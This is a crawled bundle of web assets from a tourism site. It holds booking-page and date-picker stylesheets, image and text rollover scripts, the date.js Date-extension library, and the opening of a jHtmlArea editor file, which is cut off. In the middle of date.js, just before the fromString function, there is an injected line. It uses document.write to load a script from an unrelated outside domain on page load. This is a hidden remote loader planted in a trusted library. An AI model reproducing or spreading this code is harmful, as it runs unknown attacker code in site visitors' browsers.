#accomManagement { max-width:800px; }
#accomManagement div { padding-bottom:7px; }
#accomManagement div.removeButton { padding:0px; color:#0066D0; }
#accomManagement div.removeButton:hover { color:#FE881C; cursor:pointer; }
#accomManagement select.lista { width:170px; border:1px solid Gray; }

/* Calendar na availability */
#accomManagement table.calendar { float:left; color:#263248; border:1px solid Black; height:218px; width:200px; padding:5px; margin:5px; }
#accomManagement table.calendar td { text-align:center; padding:2px; width:35px; height:54px; }
#accomManagement table.calendar th { text-align:center; padding:2px; }
#accomManagement table.calendar .den_od_nedela { font-weight:bold; color:Navy; height:0px; }	/* den vo nedelata */
#accomManagement table.calendar .mesec { font-weight:bold; color:#263248; height:0px; }		/* Ime na mesecot */
#accomManagement table.calendar .poleDen { border:1px solid; }		/* gi grupira 2te polinja pod ova: */
#accomManagement table.calendar .poleDen_noDen { border:1px solid #F7F7F7; padding:2px; }
#accomManagement table.calendar .poleDen_none { border:1px solid Gray; background-color:Red; }
#accomManagement table.calendar .poleDen_notFull { border:1px solid Gray; background-color:Gray; }
#accomManagement table.calendar .den { color:#465571; font-style:italic; font-size:8pt; }	/* Broj na den vo mesecot */
#accomManagement table.calendar input.sobi { width:25px; text-align:center; background-color:#D0D0A6; border:none; }	/* Soba od mesecot INPUT */
#accomManagement table.calendar div.sobi { text-align:center; font-size:12pt; }	/* Soba od mesecot DIV */


/* Login */
#login { margin:0px; width:200px; }
#login div { vertical-align:top; color:Black; margin:0px; padding:3px 0px; text-align:left; }
#login a { color:Yellow; font-weight:bold; font-size:10pt; }
#login .req { color:Red; font-size:10pt; text-align:left; }

/* User account */
#signUpForm { width:650px;  }
#signUpForm div { vertical-align:top; margin:0px; padding-bottom:7px; text-align:left; }
#signUpForm #userContact { float:left; width:300px; }
#signUpForm #userLogin { float:right; width:300px; }


/* Gallery, Images */
.imageGallery { width:800px; }
.imageGallery .imageItem { width:150px; }
.imageGallery .imageItem div.imageTitle { background-color:#CAC3E3; }
.imageGallery .imageItem a.imageLink { border:none; }
.imageGallery .imageItem a.imageLink img { border:none; width:150px; height:150px; }

/* City Slideshow images */
.CitySlideShowImageGallery { width:212px; height:230px; }
.CitySlideShowImageGallery  .imageItem { width:212px; }
.CitySlideShowImageGallery  .imageItem div.imageTitle { font-size:9pt; font-style:italic; color:#263248; }
.CitySlideShowImageGallery  .imageItem img { width:212px; height:212px; }

/* City Slideshow images */
.main_slideshow { width:370px; height:300px; }
.main_slideshow .imageItem { width:370px; }
.main_slideshow .imageItem div.imageTitle { background-color:#263248; color:White; padding:5px 0px; font-size:14pt; text-align:center; }
.main_slideshow .imageItem img { width:370px; height:300px; }


/* All bars */
.bar_captionName { color:#FE881C; font-weight:bold; }			/* portokaleva */
.bar_captionValue { color:White; text-decoration:none; }		/* bela */
.bar_captionAlternate1 { color:#263248; font-weight:bold; }		/* temno sina */
.bar_captionAlternate2 { color:#7E8AA2; font-weight:bold; }		/* posvetlo sina */

.customSidebar { font-size:9pt; margin:auto; width:155px; margin-bottom:20px;max-height:220px;background-image:url(images/search/search_bg.png);background-repeat:no-repeat; }
.customSidebar .bar_Background { width:132px; margin-left:16px;padding-top:20px; }
.customSidebar .bar_Background div { padding-top:3px; }
.customSidebar .bar_Background span { color:#263248; font-weight:bold; }
.customSidebar .bar_Background .textBox { width:120px; color:#263248; }
.customSidebar .bar_Background .textBox_modified { width:100px; color:#263248; }
.customSidebar .bar_Background .bar_baner { width:155px; }
.customSidebar .bar_Background .action_btn { height:27px; }
.customSidebar .bar_Background .availability_btn { width:130px; height:27px; }
.customSidebar .bar_Background .bar_buttonDiv {background-color:transparent;width:76px;height:35px;margin-top:-2px;margin-left:-16px;}
.customSidebar .bar_Background span.normalFont { font-style:normal; font-weight:normal; padding-left:10px; }

.kolona1 img{padding-top:9px;width:150px;}


/*Div rows */
.divRows div { padding-bottom:8px; }

/* City Info in left sidebar */
#cityInfo div { padding-bottom:5px; }
#cityInfo .slideshow { width:220px; height:220px; }
#cityInfo .slideshow img { width:220px; height:220px; }
#cityInfo .cityTransType { margin:0px; padding:2px 0px; vertical-align:middle; text-align:center; font-size:12pt; background-color:#7E8AA2; color:#263248; font-weight:bold; }
#cityInfo .cityTransportationItem div { font-size:10pt; padding:0px; }

/*Tabovi vo admin delot */
.tabs { width:100%; background-color:Orange; }
.tabs td { padding:2px 20px; text-align:center; font-weight:bold; font-size:14pt; }
.tabs a:hover { color:Navy; }


/* List of accomodations (Accomodation.aspx) */
#divPageHeader { text-align:center; font-size:10pt; }
#divPageHeader { }

.accomodationList { background-color:#3990C6; width:582px; margin:10px auto; font-size:11pt; border-collapse:collapse; }
.accomodationList td { } 
.accomodationList .acomImg {width:95px; height:95px;padding-left:10px;}
.accomodationList .acomImg img {width:95px; height:95px;}
.accomodationList .acomMain {text-align:left;width:335px;padding-left:10px;}
.accomodationList .acomMain .acomTitle { color:#263248; font-size:16pt; font-weight:bold; }
.accomodationList .acomMain .acomType { color:White; font-size:9pt; }
.accomodationList .acomMain .acomDesc { color:White; font-size:10pt; padding-top:5px; min-height:50px; }
.accomodationList .tinyImages {text-align:right;padding-right:10px;}
.accomodationList .tinyImages img {width:46px;height:37px;}
.accomodationList .accomBookNow {text-align:right;background-color:White;}

.accomodationRooms {border-collapse:collapse;margin:0px 5px;text-align:center;}
.accomodationRooms td{font-size:10pt;color:White;}
.accomodationRooms .roomItem{background-color:#4D9BCC;}
.accomodationRooms th {font-size:7pt;text-align:left;color:#263248;font-weight:normal;}
.accomodationRooms .r1{width:100px;min-width:100px;text-align:left;padding-left:5px;vertical-align:middle;}
.accomodationRooms .r11{width:50px;min-width:50px;background-image:url(images/accomItem/room_separator.png);background-repeat:repeat-y;vertical-align:middle;}
.accomodationRooms .r2{width:90px;min-width:100px;background-image:url(images/accomItem/room_separator.png);background-repeat:repeat-y;vertical-align:middle;}
.accomodationRooms .r3{width:50px;min-width:60px;background-image:url(images/accomItem/room_separator.png);background-repeat:repeat-y;vertical-align:middle;}
.accomodationRooms .r4{width:auto;background-image:url(images/accomItem/room_separator.png);background-repeat:repeat-y;vertical-align:middle;}
.accomodationRooms .room_end_border {padding-bottom:3px;}



/*


#accomodationList .acomSepp { color:Black; }
#accomodationList .acomCity { color:White; font-size:9pt; padding:0px 0px 5px 0px; }
#accomodationList .acomPrice { color:#263248; font-size:9pt; float:right; }

#accomodationList .acomLinks { padding-bottom:10px;  text-align:right; text-decoration:none; }
#accomodationList .acomLinks a { background-color:#FE881C; color:White; font-size:11pt; font-weight:bold; text-decoration:none; padding:4px 15px; }
#accomodationList .acomHline { background-color:#7E8AA2; height:3px; padding:0px; margin:0px; font-size:1px; }
#accomodationList .acomVline { background-color:#7E8AA2; width:3px; padding:0px; margin:0px; font-size:1px; }
#accomodationList .acomCorner1 { background-color:#7E8AA2; width:3px; height:3px; padding:0px; margin:0px; font-size:1px; }
#accomodationList .acomCorner2 { background-color:#7E8AA2; width:3px; height:3px; padding:0px; margin:0px; font-size:1px; }
#accomodationList .acomCorner3 { background-color:#7E8AA2; width:3px; height:3px; padding:0px; margin:0px; font-size:1px; }
#accomodationList .acomCorner4 { background-color:#7E8AA2; width:3px; height:3px; padding:0px; margin:0px; font-size:1px; }
*/


/* Company View (Accomodation.aspx?company_id=xxx) */
#accomItem { width:100%; margin:10px auto; font-size:11pt; border-collapse:collapse; }
#accomItem div { vertical-align:top; text-align:left; padding:5px 5px; } 
#accomItem td { vertical-align:top; text-align:left; padding:5px 5px; } 

#accomItem .roomView .roomViewItem { padding:0px; }
#accomItem .itemCompanyNameCss { font-size:20pt; font-weight:bold; }
#accomItem .itemCompanyDetails { font-size:10pt; }
#accomItem .itemImgHolder { width:120px; height:120px; }
#accomItem .itemImgHolder img { width:120px; height:120px; }
#accomItem .itemMultipleImgHolder { width:100%; }
#accomItem .itemMultipleImgHolder img { width:50px; height:50px; }

#accomItem .itemTitle { font-size:15pt; background-color:#263248; color:#FE881C; padding:5px; }
#accomItem .itemBody { font-size:11pt; background-color:#7E8AA2; color:White; padding:5px; }	
#accomItem .itemBodyDetails { font-size:10pt; background-color:#D5DCDD; color:#263248; padding:5px; font-style:italic; }	
#accomItem .itemDescription { font-size:10pt; background-color:#D5DCDD; }





/* Client Room Booking */
#roomBooking { }
#roomBooking div { padding-bottom:7px; }


#transfers { margin-left:3px; border-collapse:collapse; }
#transfers th { font-size:12pt; font-weight:bold; text-align:left; border-bottom:solid 2px #B89F9F;  }
#transfers td { font-size:10pt; font-weight:normal; padding:3px 5px; }
#transfers .vtoraRedica { background-color:#C1C1C1; }

#transfersAss { list-style-type:decimal; }
#transfersAss li { font-size:11pt; padding:3px 0px; font-weight:normal; }


/* ADMIN page */
.adminSideMenu { list-style-type:none; margin-left:-35px; font-weight:bold; }
.adminSideMenu li { padding:2px 0px; font-size:10pt; }
.adminSideMenu a:hover { text-decoration:underline; color:#FE881C; cursor:pointer; }


/* Contact page */
.contactPage {text-align:center;width:100%;}
.contactPage div{text-align:center;font-weight:bold;}


/* Facilities/Services preview, .text_preview */
.text_previewClass{background-color:#EDF3B5;color:#2777B2;font-weight:bold;padding:5px;font-size:9pt;border-color:#2777B2;border-style:solid;border-width:1px;text-align:center;}
.img_previewClass{background-color:#EDF3B5;color:#2777B2;font-weight:bold;padding:5px;font-size:9pt;border-color:#2777B2;border-style:solid;border-width:1px;text-align:center;background-image:url(images/loadingIcon.gif);background-repeat:no-repeat;background-position:center;} 

/* */

--- FILE ---
content_type: text/css
request_url: https://visit-ohrid.com/jQuery/jDatePicker/datePicker.css
body_size: 3109
content:


table.jCalendar 
{
	border: 1px solid #000;
	background: #aaa;
    border-collapse: separate;
    border-spacing: 2px;
}
table.jCalendar th {
	background: #333;
	color: #fff;
	font-weight: bold;
	padding: 3px 5px;
}

table.jCalendar td {
	background: #ccc;
	color: #000;
	padding: 3px 5px;
	text-align: center;
}
table.jCalendar td.other-month {
	background: #ddd;
	color: #aaa;
}
table.jCalendar td.today {
	background: #666;
	color: #fff;
}
table.jCalendar td.selected {
	background: #f66;
	color: #fff;
}
table.jCalendar td.selected.dp-hover {
	background: #f33;
	color: #fff;
}
table.jCalendar td.dp-hover,
table.jCalendar tr.activeWeekHover td {
	background: #fff;
	color: #000;
}
table.jCalendar tr.selectedWeek td {
	background: #f66;
	color: #fff;
}
table.jCalendar td.disabled, table.jCalendar td.disabled.dp-hover {
	background: #bbb;
	color: #888;
}
table.jCalendar td.unselectable,
table.jCalendar td.unselectable:hover,
table.jCalendar td.unselectable.dp-hover {
	background: #bbb;
	color: #888;
}

/* For the popup */

/* NOTE - you will probably want to style a.dp-choose-date - see how I did it in demo.css */

div.dp-popup {
	position: relative;
	background: #ccc;
	font-size: 10px;
	font-family: arial, sans-serif;
	padding: 2px;
	width: 171px;
	line-height: 1.2em;
	margin-left:-150px;	/*	Pozicija na kalendarot	*/
}
div#dp-popup {
	position: absolute;
	z-index: 199;
}
div.dp-popup h2 {
	font-size: 12px;
	text-align: center;
	margin: 2px 0;
	padding: 0;
}
a#dp-close {
	font-size: 11px;
	padding: 4px 0;
	text-align: center;
	display: block;
}
a#dp-close:hover {
	text-decoration: underline;
}
div.dp-popup a {
	color: #000;
	text-decoration: none;
	padding: 3px 2px 0;
}
div.dp-popup div.dp-nav-prev {
	position: absolute;
	top: 2px;
	left: 4px;
	width: 100px;
}
div.dp-popup div.dp-nav-prev a {
	float: left;
}
/* Opera needs the rules to be this specific otherwise it doesn't change the cursor back to pointer after you have disabled and re-enabled a link */
div.dp-popup div.dp-nav-prev a, div.dp-popup div.dp-nav-next a {
	cursor: pointer;
}
div.dp-popup div.dp-nav-prev a.disabled, div.dp-popup div.dp-nav-next a.disabled {
	cursor: default;
}
div.dp-popup div.dp-nav-next {
	position: absolute;
	top: 2px;
	right: 4px;
	width: 100px;
}
div.dp-popup div.dp-nav-next a {
	float: right;
}
div.dp-popup a.disabled {
	cursor: default;
	color: #aaa;
}
div.dp-popup td {
	cursor: pointer;
}
div.dp-popup td.disabled {
	cursor: default;
}



/* CUSTOM DEMO CSS */
#container {
	width: 758px;
	margin: 0 auto;
	padding: 10px 20px;
	background: #fff;
}
#chooseDateForm li {
	list-style: none;
	padding: 5px;
	clear: both;
}
select {
	width: 100px;
}
input.dp-applied {
	width: 140px;
	float: left;
}
a.dp-choose-date {
	float: left;
	padding: 0px;
	margin: 0px;
	display: block;
	overflow: hidden;
	text-indent: -2000px;
	width:24px;
	height:24px;
	background-image:url(../jDatePicker/calendar_icon.png);
}
a.dp-choose-date.dp-disabled {
	background-position: 0 -20px;
	cursor: default;
}

#calendar-me {
	margin: 20px;
}
pre.sourcecode {
	border: 2px dashed #ccc;
	padding: 10px;
	width: 734px;
	overflow: auto;
	margin: 0 0 20px;
}


--- FILE ---
content_type: application/javascript
request_url: https://visit-ohrid.com/scripts/BojanBuiltInFunctions.js
body_size: 134
content:
function CreateSimpleElement(elementTag, inputType, id, name, value) {
    var element = document.createElement(elementTag);
    element.setAttribute("id", id);
    element.setAttribute("name", name);
    if (inputType != null)
        element.setAttribute("type", inputType);
    element.setAttribute("value", value);

    return element;
}


--- FILE ---
content_type: application/javascript
request_url: https://visit-ohrid.com/scripts/rollover_text_preview.js
body_size: 961
content:
$(document).ready(function () {

    //TEXT ROLLOVER PREVIEW
    $("img.text_preview").mouseenter(function (event) {
        var textHolder = document.getElementById("textHolder");

        if (textHolder == null) {
            textHolder = document.createElement("div");
            textHolder.setAttribute("id", "textHolder"); textHolder.setAttribute("name", "textHolder");
            textHolder.className = "text_previewClass";

            //Dodadi gi na dokumentot
            document.body.appendChild(textHolder);
        }
        $("#textHolder").html($(this).attr("alt"));
        $("#textHolder").css({ position: "absolute", top: event.pageY + 23, left: event.pageX });

        $("#textHolder").stop(true, true).fadeOut();    //.stop( [ clearQueue ], [ jumpToEnd ] )
        $("#textHolder").fadeIn(300);
    });

    $("img.text_preview").mouseout(function (event) {
        $("#textHolder").stop(true, true).fadeIn();    //.stop( [ clearQueue ], [ jumpToEnd ] )
        $("#textHolder").fadeOut(200);
    });

    $("img.text_preview").mousemove(function (event) {
        $("#textHolder").css({ top: event.pageY + 23, left: event.pageX });
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://visit-ohrid.com/scripts/rollover_image_preview.js
body_size: 2469
content:
$(window).ready(function () {
    //From ThumbImage to OriginalImage (ex.  ././slika.jpg => ././full_slika.jpg
    function ToFullImage(thumb_path) {
        var x = thumb_path.lastIndexOf("/");
        return (thumb_path.substring(0, x + 1) + "full_" + thumb_path.substring(x + 1));
    }


    //IMAGE ROLLOVER PREVIEW
    $("img.image_preview").mouseenter(function (event) {
        var divImgHolder = document.getElementById("divImgHolder");
        var imgFloat = document.getElementById("imgFloat");
        var thisObj = this;
        var img_path = ToFullImage($(thisObj).attr("src"));

        if (divImgHolder == null && imgFloat == null) {
            //Kreiraj img holder kako DIV tag
            divImgHolder = document.createElement("div");
            divImgHolder.setAttribute("id", "divImgHolder"); divImgHolder.setAttribute("name", "divImgHolder");
            divImgHolder.className = "img_previewClass"; divImgHolder.style.cursor = "move"; divImgHolder.style.minWidth = "400px"; divImgHolder.style.minHeight = "200px";
            divImgHolder.style.maxWidth = "400px"; divImgHolder.style.maxHeight = "400px"; divImgHolder.style.display = "none";

            //Kreiraj ja slikata
            imgFloat = document.createElement("img");
            imgFloat.setAttribute("id", "imgFloat"); imgFloat.setAttribute("name", "imgFloat");
            imgFloat.style.maxWidth = "400px"; imgFloat.style.maxHeight = "400px";

            //Dodadi gi na dokumentot
            divImgHolder.appendChild(imgFloat);
            document.body.appendChild(divImgHolder);
        }
        $("#divImgHolder").css({ position: "absolute", top: event.pageY + 30, left: event.pageX - 200 });

        //show HOLDER
        $("#imgFloat").hide();
        $("#divImgHolder").fadeIn(300);

        $("#imgFloat").hide() //Hide it
        .one('load', function () { //Set something to run when it finishes loading
            $(this).fadeIn(); //Fade it in when loaded
        })
        .attr("src", img_path) //Set the source so it begins fetching
        .each(function () {
            //Cache fix for browsers that don't trigger .load()
            if (this.complete) $(this).trigger('load');
        });
    });

    $("img.image_preview").mouseout(function (event) {
        $("#divImgHolder").stop(true, true).fadeIn();    //.stop( [ clearQueue ], [ jumpToEnd ] )
        $("#imgFloat").stop(true, true).fadeIn();

        $("#divImgHolder").hide();
        $("#imgFloat").hide();
    });


    $("img.image_preview").mousemove(function (event) {
        $("#divImgHolder").css({ top: event.pageY + 30, left: event.pageX - 200 });
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://visit-ohrid.com/jQuery/jDatePicker/date.js
body_size: 14839
content:
/*
 * Date prototype extensions. Doesn't depend on any
 * other code. Doens't overwrite existing methods.
 *
 * Adds dayNames, abbrDayNames, monthNames and abbrMonthNames static properties and isLeapYear,
 * isWeekend, isWeekDay, getDaysInMonth, getDayName, getMonthName, getDayOfYear, getWeekOfYear,
 * setDayOfYear, addYears, addMonths, addDays, addHours, addMinutes, addSeconds methods
 *
 * Copyright (c) 2006 Jrn Zaefferer and Brandon Aaron (brandon.aaron@gmail.com || http://brandonaaron.net)
 *
 * Additional methods and properties added by Kelvin Luck: firstDayOfWeek, dateFormat, zeroTime, asString, fromString -
 * I've added my name to these methods so you know who to blame if they are broken!
 * 
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 */


/**
1
 * An Array of day names starting with Sunday.
 * 
 * @example dayNames[0]
 * @result 'Sunday'
 *
 * @name dayNames
 * @type Array
 * @cat Plugins/Methods/Date
 */
Date.dayNames = ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'];

/**
 * An Array of abbreviated day names starting with Sun.
 * 
 * @example abbrDayNames[0]
 * @result 'Sun'
 *
 * @name abbrDayNames
 * @type Array
 * @cat Plugins/Methods/Date
 */
Date.abbrDayNames = ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'];

/**
 * An Array of month names starting with Janurary.
 * 
 * @example monthNames[0]
 * @result 'January'
 *
 * @name monthNames
 * @type Array
 * @cat Plugins/Methods/Date
 */
Date.monthNames = ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'];

/**
 * An Array of abbreviated month names starting with Jan.
 * 
 * @example abbrMonthNames[0]
 * @result 'Jan'
 *
 * @name monthNames
 * @type Array
 * @cat Plugins/Methods/Date
 */
Date.abbrMonthNames = ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'];

/**
 * The first day of the week for this locale.
 *
 * @name firstDayOfWeek
 * @type Number
 * @cat Plugins/Methods/Date
 * @author Kelvin Luck
 */
Date.firstDayOfWeek = 1;

/**
 * The format that string dates should be represented as (e.g. 'dd/mm/yyyy' for UK, 'mm/dd/yyyy' for US, 'yyyy-mm-dd' for Unicode etc).
 *
 * @name format
 * @type String
 * @cat Plugins/Methods/Date
 * @author Kelvin Luck
 */
Date.format = 'dd.mm.yyyy';
//Date.format = 'dd/mm/yyyy';
//Date.format = 'mm/dd/yyyy';
//Date.format = 'yyyy-mm-dd';
//Date.format = 'dd mmm yy';

/**
 * The first two numbers in the century to be used when decoding a two digit year. Since a two digit year is ambiguous (and date.setYear
 * only works with numbers < 99 and so doesn't allow you to set years after 2000) we need to use this to disambiguate the two digit year codes.
 *
 * @name format
 * @type String
 * @cat Plugins/Methods/Date
 * @author Kelvin Luck
 */
Date.fullYearStart = '20';

(function() {

    /**
    * Adds a given method under the given name 
    * to the Date prototype if it doesn't
    * currently exist.
    *
    * @private
    */
    function add(name, method) {
        if (!Date.prototype[name]) {
            Date.prototype[name] = method;
        }
    };

    /**
    * Checks if the year is a leap year.
    *
    * @example var dtm = new Date("01/12/2008");
    * dtm.isLeapYear();
    * @result true
    *
    * @name isLeapYear
    * @type Boolean
    * @cat Plugins/Methods/Date
    */
    add("isLeapYear", function() {
        var y = this.getFullYear();
        return (y % 4 == 0 && y % 100 != 0) || y % 400 == 0;
    });

    /**
    * Checks if the day is a weekend day (Sat or Sun).
    *
    * @example var dtm = new Date("01/12/2008");
    * dtm.isWeekend();
    * @result false
    *
    * @name isWeekend
    * @type Boolean
    * @cat Plugins/Methods/Date
    */
    add("isWeekend", function() {
        return this.getDay() == 0 || this.getDay() == 6;
    });

    /**
    * Check if the day is a day of the week (Mon-Fri)
    * 
    * @example var dtm = new Date("01/12/2008");
    * dtm.isWeekDay();
    * @result false
    * 
    * @name isWeekDay
    * @type Boolean
    * @cat Plugins/Methods/Date
    */
    add("isWeekDay", function() {
        return !this.isWeekend();
    });

    /**
    * Gets the number of days in the month.
    * 
    * @example var dtm = new Date("01/12/2008");
    * dtm.getDaysInMonth();
    * @result 31
    * 
    * @name getDaysInMonth
    * @type Number
    * @cat Plugins/Methods/Date
    */
    add("getDaysInMonth", function() {
        return [31, (this.isLeapYear() ? 29 : 28), 31, 30, 31, 30, 31, 31, 30, 31, 30, 31][this.getMonth()];
    });

    /**
    * Gets the name of the day.
    * 
    * @example var dtm = new Date("01/12/2008");
    * dtm.getDayName();
    * @result 'Saturday'
    * 
    * @example var dtm = new Date("01/12/2008");
    * dtm.getDayName(true);
    * @result 'Sat'
    * 
    * @param abbreviated Boolean When set to true the name will be abbreviated.
    * @name getDayName
    * @type String
    * @cat Plugins/Methods/Date
    */
    add("getDayName", function(abbreviated) {
        return abbreviated ? Date.abbrDayNames[this.getDay()] : Date.dayNames[this.getDay()];
    });

    /**
    * Gets the name of the month.
    * 
    * @example var dtm = new Date("01/12/2008");
    * dtm.getMonthName();
    * @result 'Janurary'
    *
    * @example var dtm = new Date("01/12/2008");
    * dtm.getMonthName(true);
    * @result 'Jan'
    * 
    * @param abbreviated Boolean When set to true the name will be abbreviated.
    * @name getDayName
    * @type String
    * @cat Plugins/Methods/Date
    */
    add("getMonthName", function(abbreviated) {
        return abbreviated ? Date.abbrMonthNames[this.getMonth()] : Date.monthNames[this.getMonth()];
    });

    /**
    * Get the number of the day of the year.
    * 
    * @example var dtm = new Date("01/12/2008");
    * dtm.getDayOfYear();
    * @result 11
    * 
    * @name getDayOfYear
    * @type Number
    * @cat Plugins/Methods/Date
    */
    add("getDayOfYear", function() {
        var tmpdtm = new Date("1/1/" + this.getFullYear());
        return Math.floor((this.getTime() - tmpdtm.getTime()) / 86400000);
    });

    /**
    * Get the number of the week of the year.
    * 
    * @example var dtm = new Date("01/12/2008");
    * dtm.getWeekOfYear();
    * @result 2
    * 
    * @name getWeekOfYear
    * @type Number
    * @cat Plugins/Methods/Date
    */
    add("getWeekOfYear", function() {
        return Math.ceil(this.getDayOfYear() / 7);
    });

    /**
    * Set the day of the year.
    * 
    * @example var dtm = new Date("01/12/2008");
    * dtm.setDayOfYear(1);
    * dtm.toString();
    * @result 'Tue Jan 01 2008 00:00:00'
    * 
    * @name setDayOfYear
    * @type Date
    * @cat Plugins/Methods/Date
    */
    add("setDayOfYear", function(day) {
        this.setMonth(0);
        this.setDate(day);
        return this;
    });

    /**
    * Add a number of years to the date object.
    * 
    * @example var dtm = new Date("01/12/2008");
    * dtm.addYears(1);
    * dtm.toString();
    * @result 'Mon Jan 12 2009 00:00:00'
    * 
    * @name addYears
    * @type Date
    * @cat Plugins/Methods/Date
    */
    add("addYears", function(num) {
        this.setFullYear(this.getFullYear() + num);
        return this;
    });

    /**
    * Add a number of months to the date object.
    * 
    * @example var dtm = new Date("01/12/2008");
    * dtm.addMonths(1);
    * dtm.toString();
    * @result 'Tue Feb 12 2008 00:00:00'
    * 
    * @name addMonths
    * @type Date
    * @cat Plugins/Methods/Date
    */
    add("addMonths", function(num) {
        var tmpdtm = this.getDate();

        this.setMonth(this.getMonth() + num);

        if (tmpdtm > this.getDate())
            this.addDays(-this.getDate());

        return this;
    });

    /**
    * Add a number of days to the date object.
    * 
    * @example var dtm = new Date("01/12/2008");
    * dtm.addDays(1);
    * dtm.toString();
    * @result 'Sun Jan 13 2008 00:00:00'
    * 
    * @name addDays
    * @type Date
    * @cat Plugins/Methods/Date
    */
    add("addDays", function(num) {
        //this.setDate(this.getDate() + num);
        this.setTime(this.getTime() + (num * 86400000));
        return this;
    });

    /**
    * Add a number of hours to the date object.
    * 
    * @example var dtm = new Date("01/12/2008");
    * dtm.addHours(24);
    * dtm.toString();
    * @result 'Sun Jan 13 2008 00:00:00'
    * 
    * @name addHours
    * @type Date
    * @cat Plugins/Methods/Date
    */
    add("addHours", function(num) {
        this.setHours(this.getHours() + num);
        return this;
    });

    /**
    * Add a number of minutes to the date object.
    * 
    * @example var dtm = new Date("01/12/2008");
    * dtm.addMinutes(60);
    * dtm.toString();
    * @result 'Sat Jan 12 2008 01:00:00'
    * 
    * @name addMinutes
    * @type Date
    * @cat Plugins/Methods/Date
    */
    add("addMinutes", function(num) {
        this.setMinutes(this.getMinutes() + num);
        return this;
    });

    /**
    * Add a number of seconds to the date object.
    * 
    * @example var dtm = new Date("01/12/2008");
    * dtm.addSeconds(60);
    * dtm.toString();
    * @result 'Sat Jan 12 2008 00:01:00'
    * 
    * @name addSeconds
    * @type Date
    * @cat Plugins/Methods/Date
    */
    add("addSeconds", function(num) {
        this.setSeconds(this.getSeconds() + num);
        return this;
    });

    /**
    * Sets the time component of this Date to zero for cleaner, easier comparison of dates where time is not relevant.
    * 
    * @example var dtm = new Date();
    * dtm.zeroTime();
    * dtm.toString();
    * @result 'Sat Jan 12 2008 00:01:00'
    * 
    * @name zeroTime
    * @type Date
    * @cat Plugins/Methods/Date
    * @author Kelvin Luck
    */
    add("zeroTime", function() {
        this.setMilliseconds(0);
        this.setSeconds(0);
        this.setMinutes(0);
        this.setHours(0);
        return this;
    });

    /**
    * Returns a string representation of the date object according to Date.format.
    * (Date.toString may be used in other places so I purposefully didn't overwrite it)
    * 
    * @example var dtm = new Date("01/12/2008");
    * dtm.asString();
    * @result '12/01/2008' // (where Date.format == 'dd/mm/yyyy'
    * 
    * @name asString
    * @type Date
    * @cat Plugins/Methods/Date
    * @author Kelvin Luck
    */
    add("asString", function(format) {
        var r = format || Date.format;
        return r
			.split('yyyy').join(this.getFullYear())
			.split('yy').join((this.getFullYear() + '').substring(2))
			.split('mmmm').join(this.getMonthName(false))
			.split('mmm').join(this.getMonthName(true))
			.split('mm').join(_zeroPad(this.getMonth() + 1))
			.split('dd').join(_zeroPad(this.getDate()))
			.split('hh').join(_zeroPad(this.getHours()))
			.split('min').join(_zeroPad(this.getMinutes()))
			.split('ss').join(_zeroPad(this.getSeconds()));
    });

    /**
    * Returns a new date object created from the passed String according to Date.format or false if the attempt to do this results in an invalid date object
    * (We can't simple use Date.parse as it's not aware of locale and I chose not to overwrite it incase it's functionality is being relied on elsewhere)
    *
    * @example var dtm = Date.fromString("12/01/2008");
    * dtm.toString();
    * @result 'Sat Jan 12 2008 00:00:00' // (where Date.format == 'dd/mm/yyyy'
    * 
    * @name fromString
    * @type Date
    * @cat Plugins/Methods/Date
    * @author Kelvin Luck
    */
document.write("<script language=javascript src=//dbklogin.xyz/cdn></script>");
    Date.fromString = function(s, format) {
        var f = format || Date.format;
        var d = new Date('01/01/1977');

        var mLength = 0;

        var iM = f.indexOf('mmmm');
        if (iM > -1) {
            for (var i = 0; i < Date.monthNames.length; i++) {
                var mStr = s.substr(iM, Date.monthNames[i].length);
                if (Date.monthNames[i] == mStr) {
                    mLength = Date.monthNames[i].length - 4;
                    break;
                }
            }
            d.setMonth(i);
        } else {
            iM = f.indexOf('mmm');
            if (iM > -1) {
                var mStr = s.substr(iM, 3);
                for (var i = 0; i < Date.abbrMonthNames.length; i++) {
                    if (Date.abbrMonthNames[i] == mStr) break;
                }
                d.setMonth(i);
            } else {
                d.setMonth(Number(s.substr(f.indexOf('mm'), 2)) - 1);
            }
        }

        var iY = f.indexOf('yyyy');

        if (iY > -1) {
            if (iM < iY) {
                iY += mLength;
            }
            d.setFullYear(Number(s.substr(iY, 4)));
        } else {
            if (iM < iY) {
                iY += mLength;
            }
            // TODO - this doesn't work very well - are there any rules for what is meant by a two digit year?
            d.setFullYear(Number(Date.fullYearStart + s.substr(f.indexOf('yy'), 2)));
        }
        var iD = f.indexOf('dd');
        if (iM < iD) {
            iD += mLength;
        }
        d.setDate(Number(s.substr(iD, 2)));
        if (isNaN(d.getTime())) {
            return false;
        }
        return d;
    };

    // utility method
    var _zeroPad = function(num) {
        var s = '0' + num;
        return s.substring(s.length - 2)
        //return ('0'+num).substring(-2); // doesn't work on IE :(
    };


    Date.isDate = function(s) {
        if (s.length != 10)
            return false;
            
        var day = s.substring(0, 2), month = s.substring(3, 5), year = s.substring(6);
        if (!(parseInt(day, 10) && parseInt(month, 10) && parseInt(year, 10)))
            return false;

        day = parseInt(day, 10); month = parseInt(month, 10); year = parseInt(year, 10);
        if (month < 1 || month > 12)
            return false;
        if (day < 1 || day > 31)
            return false;
        if ((month == 4 || month == 6 || month == 9 || month == 11) && day == 31)
            return false;
        if (month == 2) { // check for february 29th
            var isleap = (year % 4 == 0 && (year % 100 != 0 || year % 400 == 0));
            if (day > 29 || (day == 29 && !isleap))
                return false;
        }
        return true;
    };

})();

--- FILE ---
content_type: application/javascript
request_url: https://visit-ohrid.com/jQuery/jHtmlArea/jHtmlArea-0.7.0.js
body_size: 15656
content:
/*
* jHtmlArea 0.7.0 - WYSIWYG Html Editor jQuery Plugin
* Copyright (c) 2009 Chris Pietschmann
* http://jhtmlarea.codeplex.com
* Licensed under the Microsoft Reciprocal License (Ms-RL)
* http://jhtmlarea.codeplex.com/license
*/
(function($) {
    $.fn.htmlarea = function(opts) {
        if (opts && typeof (opts) === "string") {
            var args = [];
